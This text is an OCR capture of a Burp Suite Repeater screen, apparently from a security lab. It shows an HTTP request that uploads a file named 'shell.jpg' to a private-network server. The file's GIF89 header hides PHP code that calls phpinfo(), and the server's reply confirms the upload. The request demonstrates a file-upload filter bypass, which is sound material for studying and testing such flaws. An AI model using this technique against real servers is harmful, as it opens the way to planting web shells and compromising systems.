 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn captcha-killer-modified
1 × ...
Send Cancel < > Target: http://192.168.128.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.128.128
3 Content-Length: 218
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.128.128
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0NduRpnrhdOsfNiN
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.128.128/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary0NduRpnrhdOsfNiN
16 Content-Disposition: form-data; name="file_upload"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 GIF89
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundary0NduRpnrhdOsfNiN--
24
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.1
3 Date: Mon, 05 Sep 2022 02:36:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.1.10
7 Content-Length: 90
8
9 File uploaded successfully: /var/www/html/uploadfiles/a7c3ce076585477741d951d179ab07dc.jpg
? Search... 0 matches
INSPECTOR
Done 273 bytes | 2 millis